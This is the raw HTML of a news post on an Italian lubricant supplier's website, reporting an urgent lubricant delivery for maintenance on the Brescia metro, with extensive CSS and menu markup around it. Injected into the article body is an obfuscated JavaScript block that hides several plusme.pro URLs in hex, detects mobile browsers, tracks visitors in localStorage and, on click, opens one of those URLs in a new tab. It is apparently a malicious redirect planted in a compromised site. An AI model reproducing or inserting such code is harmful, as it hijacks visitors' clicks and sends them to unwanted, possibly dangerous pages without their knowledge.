height: 60px;
margin: 0 !important;
border-bottom: 1px solid #FFFFFF;
position: relative;
z-index: 1;
}
.page-title-inner .page-sub-title {
font-size: 16px;
color: #c9c9c9;
font-style: normal;
margin-top: 0;
display: block;
font-family: Montserrat;
text-align: center;
}
.vc-tabs-1 .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:after {
content: none;
position: absolute;
z-index: 3;
top: 0;
right: -12px;
bottom: 0;
width: 2em;
box-shadow: 3px 0 #f5f5f5;
background: #FFFFFF;
-webkit-transform: skew(30deg);
-moz-transform: skew(30deg);
-ms-transform: skew(30deg);
-o-transform: skew(30deg);
transform: skew(30deg);
height: 40px;
}
footer .footer_bottom_holder {
padding-top: 24px;
padding-bottom: 24px;
font-size: 12px;
color: #ffffff;
}
.services-left-sidebar .menu li a, .services-right-sidebar .menu li a {
color: #FFFFFF;
line-height: 50px;
font-size: 10px;
font-weight: bold;
text-transform: uppercase;
}
.single-our-services h4 {
margin-top: 0px;
}
.grecaptcha-badge {
bottom: 63px !important;
right: -158px !important;
transform: scale(0.5) !important;
}
/* Dexa sostenibilita*/
.color-orange {
color: #DAA708 !important;
}
.innovation-heading.color-orange h2 {
color: #DAA708 !important;
}
.color-white {
color: white;
}
.innovation-button.style2.btn-outline-orange {
border: 2px solid #DBA709;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color: transparent;
color: #DBA709;
font-size: 12px;
line-height: 16px;
font-weight: bold;
text-transform: uppercase;
padding: 8px 22px;
}
.innovation-button.style2.btn-outline-orange:hover {
border: 2px solid #DBA709;
background-color: #DBA709;
color: white;
}
.innovation-button.style2.btn-orange {
border: 2px solid #DBA709;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color: #DCA708;
color: white;
font-size: 12px;
line-height: 16px;
font-weight: bold;
text-transform: uppercase;
padding: 8px 22px;
}
.innovation-button.style2.btn-orange:hover {
border: 2px solid #DBA709;
background-color: white;
color: #DCA708;
}
.innovation-button.style1.btn-white {
border: 2px solid white;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
background-color: white;
color: #494949;
font-size: 12px;
line-height: 16px;
font-weight: bold;
text-transform: uppercase;
padding: 8px 22px;
}
.innovation-button.style1.btn-white:hover {
border: 2px solid white;
background-color: #494949;
color: white;
}
.f-18 {
font-size: 18px;
line-height: 1.4;
}
.f-42 {
font-size: 42px;
line-height: 1.3;
}
.w-100 {
width: 100%;
}
.text-center {
text-align:center;
}
.mb-20 {
margin-bottom: 20px !important;
}
.colonna-info-sostenibilita-foglie {
padding: 100px 0 100px 100px;
}
.item-foglia {
padding: 10px 25px;
position: relative;
font-size: 12px;
border-bottom: 1px solid #CBCBCB;
}
.item-foglia:before {
content: ' ';
display: inline-block;
background-image: url('/wp-content/uploads/2024/06/icn-leaf.png');
background-position:center;
background-repeat: no-repeat;
background-size: contain;
width: 15px;
height:15px;
position: absolute;
top:50%;
left:0;
transform: translateY(-50%);
}
.griglia-img .wpb_image_grid_ul {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.griglia-img .wpb_image_grid_ul .isotope-item {
position: static !important;
}
.column-same-height {
display: flex;
flex-wrap: wrap;
}
.column-same-height .wpb_column  {
display: flex;
flex-direction: column;
}
.h-100 .vc_column-inner {
height:100%;
}
.griglia-img .wpb_image_grid_ul .isotope-item {
mix-blend-mode: multiply;
}
.row.row-custom {
display:flex;
flex-wrap:wrap;
}
.col-auto {
-ms-flex: 0 0 auto;
flex: 0 0 auto;
width: auto;
max-width: 100%;
padding-left:15px;
padding-right:15px;
}
#col-archive-cta .vc_column-inner {
padding-top:0;
}
#cta-archive-page {
padding-top: 60px;
padding-bottom: 60px;
background-image: url('/wp-content/uploads/2024/06/lubrificanit-oli-prodotti-biodegradabili.png');
background-position:center;
background-repeat:no-repeat;
background-size:cover;
}
#cta-archive-page .vc_row {
max-width: 400px;
margin: 0 auto;
} 
.col-content-white {
padding: 50px 35px;
background-color: white;
}
.postid-124 #custom-cta-sost {
display:none;
}
footer .main-footer .widget_nav_menu ul.menu li {
display: flex !important;
float: none !important;
}
.item-text-cta .vc_column-inner {
padding: 50px 30px;
}
.hide-element {
opacity: 0 !important;
}
@media screen and (max-width: 767px) {
.griglia-img .wpb_image_grid_ul {
display: block;
}
}                </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="g5plus_custom_style"></style>		<style type="text/css" id="wp-custom-css">
.popup-content {
background-position:center;
background-repeat:no-repeat;
background-size:cover;
}
.content-popup-container {
padding-top:100px;
padding-left: 44px;
padding-right:15px;
max-width: 560px;
}
.popup-title {
font-size:36px;
color:#FFFFFF;
margin-bottom:20px;
}
.popup-text {
color: #212121;
font-size:21px;
margin-bottom: 20px;
}
.popup-button {
margin-bottom: 66px;
}
.popup-logo-img {
margin-bottom:44px;
}
@media screen and (max-width: 767px) {
.popup-content {
position:relative;
}
.content-popup-container {
padding-top:50px;
padding-left: 30px;
padding-right:30px;
max-width: 420px;
}
.popup-title {
font-size:26px;
margin-bottom:20px;
}
.popup-text {
font-size:16px;
margin-bottom: 20px;
}
.popup-button {
margin-bottom: 100px;
}
.popup-logo-img {
position:absolute;
bottom:15px;
margin-bottom:0;
}
}
@media screen and (max-width: 480px) {
.content-popup-container {
padding-top: 50px;
padding-left: 0px;
padding-right: 0px;
max-width: 280px;
}
.popup-title {
font-size: 16px;
margin-bottom: 10px;
}
.popup-text {
font-size: 14px;
margin-bottom: 10px;
}
.popup-button {
margin-bottom: 75px;
}
.pum-container.pum-responsive img {
max-width: 70%;
}
}
.soliloquy-container .soliloquy-caption h1 {
font-weight: 700;
font-size: 48px;
line-height: 1;
text-align: left;
}
@media screen and (max-width: 1000px) {
.soliloquy-container .soliloquy-caption h1 {
font-size: 30px;
}
}
@media screen and (max-width: 600px) {
.soliloquy-container .soliloquy-caption h1 {
font-size: 20px;
}
}
</style>
<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;background-image:url('https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/bg-project.jpg');}body{font-family:Montserrat;font-weight:400;font-style:normal;font-size:12px;}h1{font-family:Montserrat;font-weight:400;font-style:normal;font-size:32px;}h2{font-family:Montserrat;font-weight:700;font-style:normal;font-size:18px;}h3{font-family:Montserrat;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Montserrat;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Montserrat;font-weight:400;font-style:normal;font-size:6px;}h6{font-family:Montserrat;font-weight:400;font-style:normal;font-size:12px;}{font-family:Montserrat;}{font-family:Montserrat;}</style><style type="text/css" data-type="vc_custom-css">@media screen and (max-width: 1024px){
.single-post .page-title-wrap{
height: unset !important;
padding-top: 20px;
padding-bottom: 20px;
}
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<!-- Close Head -->
<body class="post-template-default single single-post postid-1788 single-format-standard footer-static header-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- Open Wrapper -->
<div id="wrapper">
<div class="top-bar mobile-top-bar-hide">
<div class="container">
<div class="row">
<div class="sidebar top-bar-left col-md-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
<li><i class="fa fa-phone"></i> <a href="tel:030 801237" >030 801237</a></li>
<li><i class="fa fa-envelope"></i> <a href="mailto:info@mazzolenifratelli.it" 
>info@mazzolenifratelli.it</a></li>
<li><i class="fa fa-map-marker"></i> Via Repubblica, 139 - 25068 Sarezzo (Bs)</li>
</ul></div>
</aside>				</div>
</div>
</div>
</div>
<header id="header" class="main-header header-1 header-sticky">
<div class="menu-wrapper">
<div class="container">
<div class="header-logo-mobile">
<a  href="https://www.mazzolenifratelli.it/" title="Mazzoleni Lubrificanti - " rel="home">
<img src="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/logo-web-w-back.jpg" alt="Mazzoleni Lubrificanti - " />
</a>
</div>			<div class="header-left">
<div class="header-logo">
<a  href="https://www.mazzolenifratelli.it/" title="Mazzoleni Lubrificanti - " rel="home">
<img src="https://www.mazzolenifratelli.it/wp-content/uploads/2015/08/logo-mazzoleni-fratelli-2015.png" alt="Mazzoleni Lubrificanti - " />
</a>
</div>			</div>
<div class="header-right">
<div class="x-nav-menu-toggle">
<div class="x-nav-menu-toggle-inner" data-ref="menu-main-menu">
<div class="x-nav-menu-toggle-icon"> <span></span></div> 					</div>
</div>
<ul id="menu-main-menu" class="main-menu x-nav-menu x-nav-menu_main-menu x-animate-sign-flip" data-breakpoint="991" ><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-sub-menu-standard"><a title="lubrificanti industriali" href="https://www.mazzolenifratelli.it/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a title="rivenditori lubrificanti industriali" href="https://www.mazzolenifratelli.it/rivenditori-lubrificanti-industriali/" class="x-menu-a-text"><span class="x-menu-text">Chi Siamo</span></a></li><li id="menu-item-1558" class="menu-item menu-item-type-post_type_archive menu-item-object-services menu-item-has-children x-menu-item x-sub-menu-standard"><a title="Lubrificanti industria" href="https://www.mazzolenifratelli.it/lubrificanti-industria/" class="x-menu-a-text"><span class="x-menu-text">PRODOTTI</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="lubrificazione industriale" href="https://www.mazzolenifratelli.it/lubrificanti-industria/lubrificazione-industriale/" class="x-menu-a-text"><span class="x-menu-text">LUBRIFICAZIONE GENERALE</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli da taglio" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-taglio/" class="x-menu-a-text"><span class="x-menu-text">OLI DA TAGLIO INTERI PER LAVORAZIONE MECCANICHE</span></a></li><li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli lavorazione metalli" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-lavorazione-metalli/" class="x-menu-a-text"><span class="x-menu-text">FLUIDI LUBROREFRIGERANTI E POLIMERI PER LA LAVORAZIONE MECCANICA</span></a></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="grassi industriali" href="https://www.mazzolenifratelli.it/lubrificanti-industria/grassi-industriali/" class="x-menu-a-text"><span class="x-menu-text">GRASSI INDUSTRIALI SPECIALI</span></a></li><li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli da stampaggio" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-stampaggio/" class="x-menu-a-text"><span class="x-menu-text">OLI DA STAMPAGGIO</span></a></li><li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="sgrassanti industriali" href="https://www.mazzolenifratelli.it/lubrificanti-industria/sgrassanti-industriali/" class="x-menu-a-text"><span class="x-menu-text">SGRASSANTI INDUSTRIALI</span></a></li><li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-services x-menu-item x-sub-menu-standard"><a title="oli mezzi pesanti" href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-mezzi-pesanti/" class="x-menu-a-text"><span class="x-menu-text">AUTOTRAZIONE E MOVIMENTO TERRA</span></a></li></ul></li><li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://www.mazzolenifratelli.it/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li><li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a title="Preventivo olio industriale" href="https://www.mazzolenifratelli.it/preventivo-olio-industriale/" class="x-menu-a-text"><span class="x-menu-text">Contatti</span></a></li></ul>							</div>
</div>
</div>
</header>
<!-- Open Wrapper Content -->
<div id="wrapper-content" class="clearfix">
<section  class="page-title-wrap page-title-wrap-bg" style="background-image: url(https://www.mazzolenifratelli.it/wp-content/uploads/2015/06/fornitura-lubrificanti-mazzoleni.jpg);">
<div class="page-title-overlay" ></div>
<div class="page-title-inner block-center">
<div class="block-center-inner">
<h1 >Mazzoleni F.lli effettua un intervento di manutenzione straordinaria sulla Metropolitana di Brescia</h1>
</div>
</div>
</section><main role="main" class="site-content-archive has-sidebar">
<div class="container clearfix">
<div class="row clearfix">
<div class="site-content-archive-inner col-md-8">
<div class="blog-wrap">
<div class="blog-inner blog-single clearfix">
<article id="post-1788" class="clearfix post-1788 post type-post status-publish format-standard has-post-thumbnail hentry category-senza-categoria">
<div class="entry-wrap clearfix">
<div class="entry-thumbnail-wrap">
<div class="entry-thumbnail">
<a href="https://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/" title="Mazzoleni F.lli effettua un intervento di manutenzione straordinaria sulla Metropolitana di Brescia" class="entry-thumbnail_overlay">
<img class="img-responsive" src="https://www.mazzolenifratelli.it/wp-content/uploads/2022/01/metro_brescia_intervento_mazzoleni.jpg" alt="Mazzoleni F.lli effettua un intervento di manutenzione straordinaria sulla Metropolitana di Brescia" />
</a>
<a data-rel="prettyPhoto" href="https://www.mazzolenifratelli.it/wp-content/uploads/2022/01/metro_brescia_intervento_mazzoleni.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
</div>            </div>
<div class="entry-content-wrap">
<div class="entry-post-date-wrap">
<div class="entry-date">
<div class="entry-date-inner">
<div class="day">
20        </div>
<div class="month">
Gen        </div>
</div>
</div>                </div>
<div class="entry-content-inner">
<h3 class="entry-title">
<a href="https://www.mazzolenifratelli.it/mazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia/" rel="bookmark" title="Mazzoleni F.lli effettua un intervento di manutenzione straordinaria sulla Metropolitana di Brescia">Mazzoleni F.lli effettua un intervento di manutenzione straordinaria sulla Metropolitana di Brescia</a>
</h3>
<div class="entry-post-meta-wrap">
<!--<ul class="entry-meta">-->
<!--<li class="entry-meta-author">
By : <a href="https://www.mazzolenifratelli.it/author/admin/">admin</a>    </li>-->
<!-- <li class="entry-meta-category">
Categoria  : <a href="https://www.mazzolenifratelli.it/lubrificanti-industriali/senza-categoria/" rel="category tag">Senza categoria</a>        </li>-->
<!--</ul>-->
</div>
<div class="entry-content clearfix">
<p>Ci sono situazioni in cui la velocità di un intervento tecnico diventa cruciale per evitare problemi ben più seri. Mazzoleni F.lli, grazie alla professionalità dei suoi addetti e alla pluriennale esperienza nel settore, ha gestito una fornitura d’urgenza di lubrificante per consentire un importante intervento di manutenzione sulla metropolitana di Brescia.</p>
<h2>Un imprevisto che poteva costare caro</h2>
<p>Il serio problema di fornitura si è verificato in un cantiere su piazza Vittoria. L’appalto della manutenzione è affidato a un’azienda di Roma. Purtroppo il suo fornitore non è riuscito a gestire in tempo utile la richiesta, creando così una situazione di possibile emergenza per la sicurezza del trasporto pubblico.</p>
<h2>L’importanza di un intervento professionale e tempestivo</h2>
<p>Grazie alla disponibilità a stock del prodotto richiesto, Mazzoleni F.lli è riuscita a gestire la fornitura e la consegna del lubrificante in tempi estremamente rapidi. Si tratta di un altro felice esempio della nostra capacità di far fronte alla richiesta di forniture anche urgenti nel modo più tempestivo ed efficace.</p>
<h2>Efficienti per tradizione</h2>
<p>La nostra azienda, da sempre specializzata nella fornitura di prodotti lubrificanti e di grassi speciali, è in grado di soddisfare le esigenze del sistema ferroviario e delle aziende municipalizzate che hanno necessità di prodotti specifici con consegne just in time. L’elevata preparazione tecnica del nostro personale e la costante ricerca di nuovi prodotti ci rende non solo un fornitore, ma un vero partner di riferimento per le imprese.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x44\x50\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x65\x51\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x64\x6b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x67\x45\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x54\x7a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x53\x79\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x76\x45\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x62\x75\x69\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x6b\x4f\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x43\x7a\x48\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
<div class="social-share-wrap">
<label>Share:</label>
<ul class="social-share">
<li>
<a onclick="window.open('https://www.facebook.com/sharer.php?s=100&amp;p[url]=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F','sharer', 'toolbar=0,status=0,width=620,height=280');" data-toggle="tooltip"  title="Share on Facebook" href="javascript:;">
<i class="fa fa-facebook"></i>
</a>
</li>
<li>
<a onclick="popUp=window.open('http://twitter.com/home?status=Mazzoleni+F.lli+effettua+un+intervento+di+manutenzione+straordinaria+sulla+Metropolitana+di+Brescia https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" data-toggle="tooltip"  title="Share on Twitter"  href="javascript:;">
<i class="fa fa-twitter"></i>
</a>
</li>
<li>
<a data-toggle="tooltip" title="Share on Google +1"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
<i class="fa fa-google-plus"></i>
</a>
</li>
<li>
<a data-toggle="tooltip" title="Share on Linkedin"  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.mazzolenifratelli.it%2Fmazzoleni-f-lli-effettua-un-intervento-di-manutenzione-straordinaria-sulla-metropolitana-di-brescia%2F&amp;title=Mazzoleni+F.lli+effettua+un+intervento+di+manutenzione+straordinaria+sulla+Metropolitana+di+Brescia','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
<i class="fa fa-linkedin"></i>
</a>
</li>
<li>
